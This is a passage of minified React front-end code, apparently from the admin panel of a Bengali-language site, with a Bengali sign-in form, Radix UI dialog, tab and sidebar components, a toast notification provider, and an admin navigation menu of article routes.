ai=hx,ii=f.forwardRef(({className:e,...t},n)=>s.jsx(hf,{ref:n,className:J("inline-flex h-10 items-center justify-center rounded-md bg-muted p-1 text-muted-foreground",e),...t}));ii.displayName=hf.displayName;const Gt=f.forwardRef(({className:e,...t},n)=>s.jsx(mf,{ref:n,className:J("inline-flex items-center justify-center whitespace-nowrap rounded-sm px-3 py-1.5 text-sm font-medium ring-offset-background transition-all focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 data-[state=active]:bg-background data-[state=active]:text-foreground data-[state=active]:shadow-sm",e),...t}));Gt.displayName=mf.displayName;const zt=f.forwardRef(({className:e,...t},n)=>s.jsx(pf,{ref:n,className:J("mt-2 ring-offset-background focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2",e),...t}));zt.displayName=pf.displayName;const nC=f.createContext(void 0),f8=()=>{const e=f.useContext(nC);if(!e)throw new Error("useNotification must be used within NotificationProvider");return e},h8=({children:e})=>{const[t,n]=f.useState([]),r=(i,o="info")=>{const l=Date.now();n(c=>[...c,{id:l,message:i,type:o}]),setTimeout(()=>{n(c=>c.filter(d=>d.id!==l))},4e3)},a=i=>{switch(i){case"success":return{backgroundColor:"#16a34a",color:"white"};case"error":return{backgroundColor:"#dc2626",color:"white"};case"warning":return{backgroundColor:"#facc15",color:"black"};case"info":default:return{backgroundColor:"#3b82f6",color:"white"}}};return s.jsxs(nC.Provider,{value:{notify:r},children:[e,s.jsxs(Xj,{swipeDirection:"right",children:[t.map(i=>s.jsxs(Cg,{open:!0,onOpenChange:()=>{},style:{marginBottom:"10px",padding:"16px",borderRadius:"8px",boxShadow:"0px 4px 10px rgba(0,0,0,0.1)",...a(i.type)},children:[s.jsx(Sg,{style:{fontWeight:"bold",marginBottom:"4px"},children:i.type.toUpperCase()}),s.jsx(Eg,{children:i.message}),s.jsx(kg,{style:{marginTop:"8px",cursor:"pointer"},children:"✖"})]},i.id)),s.jsx(_g,{style:{position:"fixed",top:"20px",right:"20px",display:"flex",flexDirection:"column",gap:"10px",zIndex:9999}})]})]})},m8=()=>{const[e,t]=f.useState(""),[n,r]=f.useState(""),[a,i]=f.useState(""),[o,l]=f.useState(!1),{signIn:c,user:d}=nx(),h=hs(),{notify:u}=f8();f.useEffect(()=>{!o&&d&&h("/admin")},[d,o,h]);const m=async g=>{g.preventDefault();const x=await c(e,n);console.log(x),x.data?h("/admin"):alert("Invalid credentials")};return s.jsx("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8 font-bangla",children:s.jsxs("div",{className:"max-w-md w-full space-y-8",children:[s.jsx("div",{className:"text-center",children:s.jsx(Ne,{to:"/",className:"flex justify-center mb-4",children:s.jsx("img",{src:"/UBINIG_Logo.jpg",alt:"Ubinig",className:"h-16"})})}),s.jsxs(Se,{children:[s.jsxs(Te,{children:[s.jsx(De,{className:"text-center",children:"অ্যাকাউন্ট"}),s.jsx(ks,{className:"text-center",children:"লগইন করুন"})]}),s.jsx(Ee,{children:s.jsx(ai,{defaultValue:"signin",className:"w-full",children:s.jsx(zt,{value:"signin",children:s.jsxs("form",{onSubmit:m,className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx(q,{htmlFor:"email",children:"ইমেইল"}),s.jsx(re,{id:"email",type:"email",value:e,onChange:g=>t(g.target.value),placeholder:"আপনার ইমেইল",required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"password",children:"পাসওয়ার্ড"}),s.jsx(re,{id:"password",type:"password",value:n,onChange:g=>r(g.target.value),placeholder:"আপনার পাসওয়ার্ড",required:!0})]}),s.jsx(W,{type:"submit",className:"w-full",disabled:o,children:o?"লগইন হচ্ছে...":"লগইন করুন"})]})})})})]})]})})},Sh=768;function p8(){const[e,t]=f.useState(void 0);return f.useEffect(()=>{const n=window.matchMedia(`(max-width: ${Sh-1}px)`),r=()=>{t(window.innerWidth<Sh)};return n.addEventListener("change",r),t(window.innerWidth<Sh),()=>n.removeEventListener("change",r)},[]),!!e}var g8=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"],x8=g8.reduce((e,t)=>{const n=rf(`Primitive.${t}`),r=f.forwardRef((a,i)=>{const{asChild:o,...l}=a,c=o?n:t;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),s.jsx(c,{...l,ref:i})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{}),v8="Separator",M0="horizontal",y8=["horizontal","vertical"],rC=f.forwardRef((e,t)=>{const{decorative:n,orientation:r=M0,...a}=e,i=b8(r)?r:M0,l=n?{role:"none"}:{"aria-orientation":i==="vertical"?i:void 0,role:"separator"};return s.jsx(x8.div,{"data-orientation":i,...l,...a,ref:t})});rC.displayName=v8;function b8(e){return y8.includes(e)}var sC=rC;const Cs=f.forwardRef(({className:e,orientation:t="horizontal",decorative:n=!0,...r},a)=>s.jsx(sC,{ref:a,decorative:n,orientation:t,className:J("shrink-0 bg-border",t==="horizontal"?"h-[1px] w-full":"h-full w-[1px]",e),...r}));Cs.displayName=sC.displayName;function w8(e){const t=j8(e),n=f.forwardRef((r,a)=>{const{children:i,...o}=r,l=f.Children.toArray(i),c=l.find(_8);if(c){const d=c.props.children,h=l.map(u=>u===c?f.Children.count(d)>1?f.Children.only(null):f.isValidElement(d)?d.props.children:null:u);return s.jsx(t,{...o,ref:a,children:f.isValidElement(d)?f.cloneElement(d,void 0,h):null})}return s.jsx(t,{...o,ref:a,children:i})});return n.displayName=`${e}.Slot`,n}function j8(e){const t=f.forwardRef((n,r)=>{const{children:a,...i}=n;if(f.isValidElement(a)){const o=S8(a),l=C8(i,a.props);return a.type!==f.Fragment&&(l.ref=r?lr(r,o):o),f.cloneElement(a,l)}return f.Children.count(a)>1?f.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var N8=Symbol("radix.slottable");function _8(e){return f.isValidElement(e)&&typeof e.type=="function"&&"__radixId"in e.type&&e.type.__radixId===N8}function C8(e,t){const n={...t};for(const r in t){const a=e[r],i=t[r];/^on[A-Z]/.test(r)?a&&i?n[r]=(...l)=>{const c=i(...l);return a(...l),c}:a&&(n[r]=a):r==="style"?n[r]={...a,...i}:r==="className"&&(n[r]=[a,i].filter(Boolean).join(" "))}return{...e,...n}}function S8(e){var r,a;let t=(r=Object.getOwnPropertyDescriptor(e.props,"ref"))==null?void 0:r.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(t=(a=Object.getOwnPropertyDescriptor(e,"ref"))==null?void 0:a.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n?e.props.ref:e.props.ref||e.ref)}var gf="Dialog",[aC]=bn(gf),[E8,ur]=aC(gf),iC=e=>{const{__scopeDialog:t,children:n,open:r,defaultOpen:a,onOpenChange:i,modal:o=!0}=e,l=f.useRef(null),c=f.useRef(null),[d,h]=yn({prop:r,defaultProp:a??!1,onChange:i,caller:gf});return s.jsx(E8,{scope:t,triggerRef:l,contentRef:c,contentId:gn(),titleId:gn(),descriptionId:gn(),open:d,onOpenChange:h,onOpenToggle:f.useCallback(()=>h(u=>!u),[h]),modal:o,children:n})};iC.displayName=gf;var oC="DialogTrigger",lC=f.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=ur(oC,n),i=Pe(t,a.triggerRef);return s.jsx(me.button,{type:"button","aria-haspopup":"dialog","aria-expanded":a.open,"aria-controls":a.contentId,"data-state":gx(a.open),...r,ref:i,onClick:Y(e.onClick,a.onOpenToggle)})});lC.displayName=oC;var mx="DialogPortal",[k8,cC]=aC(mx,{forceMount:void 0}),dC=e=>{const{__scopeDialog:t,forceMount:n,children:r,container:a}=e,i=ur(mx,t);return s.jsx(k8,{scope:t,forceMount:n,children:f.Children.map(r,o=>s.jsx(kt,{present:n||i.open,children:s.jsx(jo,{asChild:!0,container:a,children:o})}))})};dC.displayName=mx;var du="DialogOverlay",uC=f.forwardRef((e,t)=>{const n=cC(du,e.__scopeDialog),{forceMount:r=n.forceMount,...a}=e,i=ur(du,e.__scopeDialog);return i.modal?s.jsx(kt,{present:r||i.open,children:s.jsx(P8,{...a,ref:t})}):null});uC.displayName=du;var T8=w8("DialogOverlay.RemoveScroll"),P8=f.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=ur(du,n);return s.jsx(mc,{as:T8,allowPinchZoom:!0,shards:[a.contentRef],children:s.jsx(me.div,{"data-state":gx(a.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),Ja="DialogContent",fC=f.forwardRef((e,t)=>{const n=cC(Ja,e.__scopeDialog),{forceMount:r=n.forceMount,...a}=e,i=ur(Ja,e.__scopeDialog);return s.jsx(kt,{present:r||i.open,children:i.modal?s.jsx(R8,{...a,ref:t}):s.jsx(A8,{...a,ref:t})})});fC.displayName=Ja;var R8=f.forwardRef((e,t)=>{const n=ur(Ja,e.__scopeDialog),r=f.useRef(null),a=Pe(t,n.contentRef,r);return f.useEffect(()=>{const i=r.current;if(i)return af(i)},[]),s.jsx(hC,{...e,ref:a,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:Y(e.onCloseAutoFocus,i=>{var o;i.preventDefault(),(o=n.triggerRef.current)==null||o.focus()}),onPointerDownOutside:Y(e.onPointerDownOutside,i=>{const o=i.detail.originalEvent,l=o.button===0&&o.ctrlKey===!0;(o.button===2||l)&&i.preventDefault()}),onFocusOutside:Y(e.onFocusOutside,i=>i.preventDefault())})}),A8=f.forwardRef((e,t)=>{const n=ur(Ja,e.__scopeDialog),r=f.useRef(!1),a=f.useRef(!1);return s.jsx(hC,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:i=>{var o,l;(o=e.onCloseAutoFocus)==null||o.call(e,i),i.defaultPrevented||(r.current||(l=n.triggerRef.current)==null||l.focus(),i.preventDefault()),r.current=!1,a.current=!1},onInteractOutside:i=>{var c,d;(c=e.onInteractOutside)==null||c.call(e,i),i.defaultPrevented||(r.current=!0,i.detail.originalEvent.type==="pointerdown"&&(a.current=!0));const o=i.target;((d=n.triggerRef.current)==null?void 0:d.contains(o))&&i.preventDefault(),i.detail.originalEvent.type==="focusin"&&a.current&&i.preventDefault()}})}),hC=f.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:r,onOpenAutoFocus:a,onCloseAutoFocus:i,...o}=e,l=ur(Ja,n),c=f.useRef(null),d=Pe(t,c);return sf(),s.jsxs(s.Fragment,{children:[s.jsx(hc,{asChild:!0,loop:!0,trapped:r,onMountAutoFocus:a,onUnmountAutoFocus:i,children:s.jsx(la,{role:"dialog",id:l.contentId,"aria-describedby":l.descriptionId,"aria-labelledby":l.titleId,"data-state":gx(l.open),...o,ref:d,onDismiss:()=>l.onOpenChange(!1)})}),s.jsxs(s.Fragment,{children:[s.jsx(D8,{titleId:l.titleId}),s.jsx(I8,{contentRef:c,descriptionId:l.descriptionId})]})]})}),px="DialogTitle",mC=f.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=ur(px,n);return s.jsx(me.h2,{id:a.titleId,...r,ref:t})});mC.displayName=px;var pC="DialogDescription",gC=f.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=ur(pC,n);return s.jsx(me.p,{id:a.descriptionId,...r,ref:t})});gC.displayName=pC;var xC="DialogClose",vC=f.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=ur(xC,n);return s.jsx(me.button,{type:"button",...r,ref:t,onClick:Y(e.onClick,()=>a.onOpenChange(!1))})});vC.displayName=xC;function gx(e){return e?"open":"closed"}var yC="DialogTitleWarning",[tU,bC]=vT(yC,{contentName:Ja,titleName:px,docsSlug:"dialog"}),D8=({titleId:e})=>{const t=bC(yC),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.

If you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.

For more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return f.useEffect(()=>{e&&(document.getElementById(e)||console.error(n))},[n,e]),null},M8="DialogDescriptionWarning",I8=({contentRef:e,descriptionId:t})=>{const r=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bC(M8).contentName}}.`;return f.useEffect(()=>{var i;const a=(i=e.current)==null?void 0:i.getAttribute("aria-describedby");t&&a&&(document.getElementById(t)||console.warn(r))},[r,e,t]),null},wC=iC,O8=lC,jC=dC,xx=uC,vx=fC,yx=mC,bx=gC,xp=vC;const L8=wC,F8=jC,NC=f.forwardRef(({className:e,...t},n)=>s.jsx(xx,{className:J("fixed inset-0 z-50 bg-black/80  data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",e),...t,ref:n}));NC.displayName=xx.displayName;const $8=ca("fixed z-50 gap-4 bg-background p-6 shadow-lg transition ease-in-out data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:duration-300 data-[state=open]:duration-500",{variants:{side:{top:"inset-x-0 top-0 border-b data-[state=closed]:slide-out-to-top data-[state=open]:slide-in-from-top",bottom:"inset-x-0 bottom-0 border-t data-[state=closed]:slide-out-to-bottom data-[state=open]:slide-in-from-bottom",left:"inset-y-0 left-0 h-full w-3/4 border-r data-[state=closed]:slide-out-to-left data-[state=open]:slide-in-from-left sm:max-w-sm",right:"inset-y-0 right-0 h-full w-3/4  border-l data-[state=closed]:slide-out-to-right data-[state=open]:slide-in-from-right sm:max-w-sm"}},defaultVariants:{side:"right"}}),_C=f.forwardRef(({side:e="right",className:t,children:n,...r},a)=>s.jsxs(F8,{children:[s.jsx(NC,{}),s.jsxs(vx,{ref:a,className:J($8({side:e}),t),...r,children:[n,s.jsxs(xp,{className:"absolute right-4 top-4 rounded-sm opacity-70 ring-offset-background transition-opacity hover:opacity-100 focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 disabled:pointer-events-none data-[state=open]:bg-secondary",children:[s.jsx(Wa,{className:"h-4 w-4"}),s.jsx("span",{className:"sr-only",children:"Close"})]})]})]}));_C.displayName=vx.displayName;const z8=f.forwardRef(({className:e,...t},n)=>s.jsx(yx,{ref:n,className:J("text-lg font-semibold text-foreground",e),...t}));z8.displayName=yx.displayName;const B8=f.forwardRef(({className:e,...t},n)=>s.jsx(bx,{ref:n,className:J("text-sm text-muted-foreground",e),...t}));B8.displayName=bx.displayName;function I0({className:e,...t}){return s.jsx("div",{className:J("animate-pulse rounded-md bg-muted",e),...t})}const U8="sidebar:state",V8=60*60*24*7,H8="16rem",K8="18rem",W8="3rem",q8="b",CC=f.createContext(null);function xf(){const e=f.useContext(CC);if(!e)throw new Error("useSidebar must be used within a SidebarProvider.");return e}const SC=f.forwardRef(({defaultOpen:e=!0,open:t,onOpenChange:n,className:r,style:a,children:i,...o},l)=>{const c=p8(),[d,h]=f.useState(!1),[u,m]=f.useState(e),g=t??u,x=f.useCallback(b=>{const y=typeof b=="function"?b(g):b;n?n(y):m(y),document.cookie=`${U8}=${y}; path=/; max-age=${V8}`},[n,g]),p=f.useCallback(()=>c?h(b=>!b):x(b=>!b),[c,x,h]);f.useEffect(()=>{const b=y=>{y.key===q8&&(y.metaKey||y.ctrlKey)&&(y.preventDefault(),p())};return window.addEventListener("keydown",b),()=>window.removeEventListener("keydown",b)},[p]);const v=g?"expanded":"collapsed",w=f.useMemo(()=>({state:v,open:g,setOpen:x,isMobile:c,openMobile:d,setOpenMobile:h,toggleSidebar:p}),[v,g,x,c,d,h,p]);return s.jsx(CC.Provider,{value:w,children:s.jsx(Hg,{delayDuration:0,children:s.jsx("div",{style:{"--sidebar-width":H8,"--sidebar-width-icon":W8,...a},className:J("group/sidebar-wrapper flex min-h-svh w-full has-[[data-variant=inset]]:bg-sidebar",r),ref:l,...o,children:i})})})});SC.displayName="SidebarProvider";const EC=f.forwardRef(({side:e="left",variant:t="sidebar",collapsible:n="offcanvas",className:r,children:a,...i},o)=>{const{isMobile:l,state:c,openMobile:d,setOpenMobile:h}=xf();return n==="none"?s.jsx("div",{className:J("flex h-full w-[--sidebar-width] flex-col bg-sidebar text-sidebar-foreground",r),ref:o,...i,children:a}):l?s.jsx(L8,{open:d,onOpenChange:h,...i,children:s.jsx(_C,{"data-sidebar":"sidebar","data-mobile":"true",className:"w-[--sidebar-width] bg-sidebar p-0 text-sidebar-foreground [&>button]:hidden",style:{"--sidebar-width":K8},side:e,children:s.jsx("div",{className:"flex h-full w-full flex-col",children:a})})}):s.jsxs("div",{ref:o,className:"group peer hidden md:block text-sidebar-foreground","data-state":c,"data-collapsible":c==="collapsed"?n:"","data-variant":t,"data-side":e,children:[s.jsx("div",{className:J("duration-200 relative h-svh w-[--sidebar-width] bg-transparent transition-[width] ease-linear","group-data-[collapsible=offcanvas]:w-0","group-data-[side=right]:rotate-180",t==="floating"||t==="inset"?"group-data-[collapsible=icon]:w-[calc(var(--sidebar-width-icon)_+_theme(spacing.4))]":"group-data-[collapsible=icon]:w-[--sidebar-width-icon]")}),s.jsx("div",{className:J("duration-200 fixed inset-y-0 z-10 hidden h-svh w-[--sidebar-width] transition-[left,right,width] ease-linear md:flex",e==="left"?"left-0 group-data-[collapsible=offcanvas]:left-[calc(var(--sidebar-width)*-1)]":"right-0 group-data-[collapsible=offcanvas]:right-[calc(var(--sidebar-width)*-1)]",t==="floating"||t==="inset"?"p-2 group-data-[collapsible=icon]:w-[calc(var(--sidebar-width-icon)_+_theme(spacing.4)_+2px)]":"group-data-[collapsible=icon]:w-[--sidebar-width-icon] group-data-[side=left]:border-r group-data-[side=right]:border-l",r),...i,children:s.jsx("div",{"data-sidebar":"sidebar",className:"flex h-full w-full flex-col bg-sidebar group-data-[variant=floating]:rounded-lg group-data-[variant=floating]:border group-data-[variant=floating]:border-sidebar-border group-data-[variant=floating]:shadow",children:a})})]})});EC.displayName="Sidebar";const kC=f.forwardRef(({className:e,onClick:t,...n},r)=>{const{toggleSidebar:a}=xf();return s.jsxs(W,{ref:r,"data-sidebar":"trigger",variant:"ghost",size:"icon",className:J("h-7 w-7",e),onClick:i=>{t==null||t(i),a()},...n,children:[s.jsx(BP,{}),s.jsx("span",{className:"sr-only",children:"Toggle Sidebar"})]})});kC.displayName="SidebarTrigger";const G8=f.forwardRef(({className:e,...t},n)=>{const{toggleSidebar:r}=xf();return s.jsx("button",{ref:n,"data-sidebar":"rail","aria-label":"Toggle Sidebar",tabIndex:-1,onClick:r,title:"Toggle Sidebar",className:J("absolute inset-y-0 z-20 hidden w-4 -translate-x-1/2 transition-all ease-linear after:absolute after:inset-y-0 after:left-1/2 after:w-[2px] hover:after:bg-sidebar-border group-data-[side=left]:-right-4 group-data-[side=right]:left-0 sm:flex","[[data-side=left]_&]:cursor-w-resize [[data-side=right]_&]:cursor-e-resize","[[data-side=left][data-state=collapsed]_&]:cursor-e-resize [[data-side=right][data-state=collapsed]_&]:cursor-w-resize","group-data-[collapsible=offcanvas]:translate-x-0 group-data-[collapsible=offcanvas]:after:left-full group-data-[collapsible=offcanvas]:hover:bg-sidebar","[[data-side=left][data-collapsible=offcanvas]_&]:-right-2","[[data-side=right][data-collapsible=offcanvas]_&]:-left-2",e),...t})});G8.displayName="SidebarRail";const TC=f.forwardRef(({className:e,...t},n)=>s.jsx("main",{ref:n,className:J("relative flex min-h-svh flex-1 flex-col bg-background","peer-data-[variant=inset]:min-h-[calc(100svh-theme(spacing.4))] md:peer-data-[variant=inset]:m-2 md:peer-data-[state=collapsed]:peer-data-[variant=inset]:ml-2 md:peer-data-[variant=inset]:ml-0 md:peer-data-[variant=inset]:rounded-xl md:peer-data-[variant=inset]:shadow",e),...t}));TC.displayName="SidebarInset";const Q8=f.forwardRef(({className:e,...t},n)=>s.jsx(re,{ref:n,"data-sidebar":"input",className:J("h-8 w-full bg-background shadow-none focus-visible:ring-2 focus-visible:ring-sidebar-ring",e),...t}));Q8.displayName="SidebarInput";const PC=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{ref:n,"data-sidebar":"header",className:J("flex flex-col gap-2 p-2",e),...t}));PC.displayName="SidebarHeader";const RC=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{ref:n,"data-sidebar":"footer",className:J("flex flex-col gap-2 p-2",e),...t}));RC.displayName="SidebarFooter";const Y8=f.forwardRef(({className:e,...t},n)=>s.jsx(Cs,{ref:n,"data-sidebar":"separator",className:J("mx-2 w-auto bg-sidebar-border",e),...t}));Y8.displayName="SidebarSeparator";const AC=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{ref:n,"data-sidebar":"content",className:J("flex min-h-0 flex-1 flex-col gap-2 overflow-auto group-data-[collapsible=icon]:overflow-hidden",e),...t}));AC.displayName="SidebarContent";const DC=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{ref:n,"data-sidebar":"group",className:J("relative flex w-full min-w-0 flex-col p-2",e),...t}));DC.displayName="SidebarGroup";const MC=f.forwardRef(({className:e,asChild:t=!1,...n},r)=>{const a=t?si:"div";return s.jsx(a,{ref:r,"data-sidebar":"group-label",className:J("duration-200 flex h-8 shrink-0 items-center rounded-md px-2 text-xs font-medium text-sidebar-foreground/70 outline-none ring-sidebar-ring transition-[margin,opa] ease-linear focus-visible:ring-2 [&>svg]:size-4 [&>svg]:shrink-0","group-data-[collapsible=icon]:-mt-8 group-data-[collapsible=icon]:opacity-0",e),...n})});MC.displayName="SidebarGroupLabel";const X8=f.forwardRef(({className:e,asChild:t=!1,...n},r)=>{const a=t?si:"button";return s.jsx(a,{ref:r,"data-sidebar":"group-action",className:J("absolute right-3 top-3.5 flex aspect-square w-5 items-center justify-center rounded-md p-0 text-sidebar-foreground outline-none ring-sidebar-ring transition-transform hover:bg-sidebar-accent hover:text-sidebar-accent-foreground focus-visible:ring-2 [&>svg]:size-4 [&>svg]:shrink-0","after:absolute after:-inset-2 after:md:hidden","group-data-[collapsible=icon]:hidden",e),...n})});X8.displayName="SidebarGroupAction";const IC=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{ref:n,"data-sidebar":"group-content",className:J("w-full text-sm",e),...t}));IC.displayName="SidebarGroupContent";const nl=f.forwardRef(({className:e,...t},n)=>s.jsx("ul",{ref:n,"data-sidebar":"menu",className:J("flex w-full min-w-0 flex-col gap-1",e),...t}));nl.displayName="SidebarMenu";const rl=f.forwardRef(({className:e,...t},n)=>s.jsx("li",{ref:n,"data-sidebar":"menu-item",className:J("group/menu-item relative",e),...t}));rl.displayName="SidebarMenuItem";const Z8=ca("peer/menu-button flex w-full items-center gap-2 overflow-hidden rounded-md p-2 text-left text-sm outline-none ring-sidebar-ring transition-[width,height,padding] hover:bg-sidebar-accent hover:text-sidebar-accent-foreground focus-visible:ring-2 active:bg-sidebar-accent active:text-sidebar-accent-foreground disabled:pointer-events-none disabled:opacity-50 group-has-[[data-sidebar=menu-action]]/menu-item:pr-8 aria-disabled:pointer-events-none aria-disabled:opacity-50 data-[active=true]:bg-sidebar-accent data-[active=true]:font-medium data-[active=true]:text-sidebar-accent-foreground data-[state=open]:hover:bg-sidebar-accent data-[state=open]:hover:text-sidebar-accent-foreground group-data-[collapsible=icon]:!size-8 group-data-[collapsible=icon]:!p-2 [&>span:last-child]:truncate [&>svg]:size-4 [&>svg]:shrink-0",{variants:{variant:{default:"hover:bg-sidebar-accent hover:text-sidebar-accent-foreground",outline:"bg-background shadow-[0_0_0_1px_hsl(var(--sidebar-border))] hover:bg-sidebar-accent hover:text-sidebar-accent-foreground hover:shadow-[0_0_0_1px_hsl(var(--sidebar-accent))]"},size:{default:"h-8 text-sm",sm:"h-7 text-xs",lg:"h-12 text-sm group-data-[collapsible=icon]:!p-0"}},defaultVariants:{variant:"default",size:"default"}}),sl=f.forwardRef(({asChild:e=!1,isActive:t=!1,variant:n="default",size:r="default",tooltip:a,className:i,...o},l)=>{const c=e?si:"button",{isMobile:d,state:h}=xf(),u=s.jsx(c,{ref:l,"data-sidebar":"menu-button","data-size":r,"data-active":t,className:J(Z8({variant:n,size:r}),i),...o});return a?(typeof a=="string"&&(a={children:a}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:u}),s.jsx(_t,{side:"right",align:"center",hidden:h!=="collapsed"||d,...a})]})):u});sl.displayName="SidebarMenuButton";const J8=f.forwardRef(({className:e,asChild:t=!1,showOnHover:n=!1,...r},a)=>{const i=t?si:"button";return s.jsx(i,{ref:a,"data-sidebar":"menu-action",className:J("absolute right-1 top-1.5 flex aspect-square w-5 items-center justify-center rounded-md p-0 text-sidebar-foreground outline-none ring-sidebar-ring transition-transform hover:bg-sidebar-accent hover:text-sidebar-accent-foreground focus-visible:ring-2 peer-hover/menu-button:text-sidebar-accent-foreground [&>svg]:size-4 [&>svg]:shrink-0","after:absolute after:-inset-2 after:md:hidden","peer-data-[size=sm]/menu-button:top-1","peer-data-[size=default]/menu-button:top-1.5","peer-data-[size=lg]/menu-button:top-2.5","group-data-[collapsible=icon]:hidden",n&&"group-focus-within/menu-item:opacity-100 group-hover/menu-item:opacity-100 data-[state=open]:opacity-100 peer-data-[active=true]/menu-button:text-sidebar-accent-foreground md:opacity-0",e),...r})});J8.displayName="SidebarMenuAction";const e$=f.forwardRef(({className:e,...t},n)=>s.jsx("div",{ref:n,"data-sidebar":"menu-badge",className:J("absolute right-1 flex h-5 min-w-5 items-center justify-center rounded-md px-1 text-xs font-medium tabular-nums text-sidebar-foreground select-none pointer-events-none","peer-hover/menu-button:text-sidebar-accent-foreground peer-data-[active=true]/menu-button:text-sidebar-accent-foreground","peer-data-[size=sm]/menu-button:top-1","peer-data-[size=default]/menu-button:top-1.5","peer-data-[size=lg]/menu-button:top-2.5","group-data-[collapsible=icon]:hidden",e),...t}));e$.displayName="SidebarMenuBadge";const t$=f.forwardRef(({className:e,showIcon:t=!1,...n},r)=>{const a=f.useMemo(()=>`${Math.floor(Math.random()*40)+50}%`,[]);return s.jsxs("div",{ref:r,"data-sidebar":"menu-skeleton",className:J("rounded-md h-8 flex gap-2 px-2 items-center",e),...n,children:[t&&s.jsx(I0,{className:"size-4 rounded-md","data-sidebar":"menu-skeleton-icon"}),s.jsx(I0,{className:"h-4 flex-1 max-w-[--skeleton-width]","data-sidebar":"menu-skeleton-text",style:{"--skeleton-width":a}})]})});t$.displayName="SidebarMenuSkeleton";const n$=f.forwardRef(({className:e,...t},n)=>s.jsx("ul",{ref:n,"data-sidebar":"menu-sub",className:J("mx-3.5 flex min-w-0 translate-x-px flex-col gap-1 border-l border-sidebar-border px-2.5 py-0.5","group-data-[collapsible=icon]:hidden",e),...t}));n$.displayName="SidebarMenuSub";const r$=f.forwardRef(({...e},t)=>s.jsx("li",{ref:t,...e}));r$.displayName="SidebarMenuSubItem";const s$=f.forwardRef(({asChild:e=!1,size:t="md",isActive:n,className:r,...a},i)=>{const o=e?si:"a";return s.jsx(o,{ref:i,"data-sidebar":"menu-sub-button","data-size":t,"data-active":n,className:J("flex h-7 min-w-0 -translate-x-px items-center gap-2 overflow-hidden rounded-md px-2 text-sidebar-foreground outline-none ring-sidebar-ring hover:bg-sidebar-accent hover:text-sidebar-accent-foreground focus-visible:ring-2 active:bg-sidebar-accent active:text-sidebar-accent-foreground disabled:pointer-events-none disabled:opacity-50 aria-disabled:pointer-events-none aria-disabled:opacity-50 [&>span:last-child]:truncate [&>svg]:size-4 [&>svg]:shrink-0 [&>svg]:text-sidebar-accent-foreground","data-[active=true]:bg-sidebar-accent data-[active=true]:text-sidebar-accent-foreground",t==="sm"&&"text-xs",t==="md"&&"text-sm","group-data-[collapsible=icon]:hidden",r),...a})});s$.displayName="SidebarMenuSubButton";const O0=[{title:"dashboard",url:"/admin",icon:DP},{title:"category",url:"/admin/categories",icon:fy},{title:"banner-posts",url:"/admin/banner-posts",icon:fy},{title:"article",icon:an,children:[{title:"all-article",url:"/admin/article"},{title:"new-article",url:"/admin/article/create"}]},{title:"narigrantha",icon:an,children:[{title:"category",url:"/admin/narigrantha/category"},{title:"article",url:"/admin/narigrantha/article/create"},{title:"all-article",url:"/admin/narigrantha/all-articles"}]},{title:"nayakrishi",icon:an,children:[{title:"category",url:"/admin/nayakrishi/category"},{title:"article",url:"/admin/nayakrishi/article/create"},{title:"all-article",url:"/admin/nayakrishi/all-articles"}]},{title:"sramabikash",icon:an,children:[{title:"category",url:"/admin/sramabikash/category"},{title:"article",url:"/admin/sramabikash/article/create"},{title:"all-article",url:"/admin/sramabikash/all-article"}]},{title:"nabapran",icon:an,children:[{title:"category",url:"/admin/nabapran/category"},{title:"article",url:"/admin/nabapran/article/create"},{title:"all-article",url:"/admin/nabapran/all-article"}]},{title:"network",icon:an,children:[{title:"category",url:"/admin/network/category"},{title:"article",url:"/admin/network/article/create"},{title:"all-article",url:"/admin/network/all-article"}]},{title:"event",icon:an,children:[{title:"article",url:"/admin/event/article/create"},{title:"all-article",url:"/admin/event/all-article"}]},{title:"blog",icon:an,children:[{title:"article",url:"/admin/blog/article/create"},{title:"all-article",url:"/admin/blog/all-article"}]},{title:"activities",icon:an,children:[{title:"category",url:"/admin/activities/category"},{title:"article",url:"/admin/activities/article/create"},{title:"all-article",url:"/admin/activities/all-article"}]},{title:"album",icon:an,children:[{title:"category",url:"/admin/album/category"},{title:"article",url:"/admin/album/create"},{title:"all-article",url:"/admin/album/all-article"}]},{title:"video",icon:an,children:[{title:"article",url:"/admin/video/create"},{title:"all-article",url:"/admin/video/all-article"}]},{title:"testimonials",icon:an,children:[{title:"create-testimonial",url:"/admin/testimonial/create"},{title:"all-testimonial",url:"/admin/all-testimonial"}]},{title:"about",url:"/admin/about-info",icon:ly},{title:"privacy-policy",url:"/admin/privacy-policy",icon:LP},{title:"terms-and-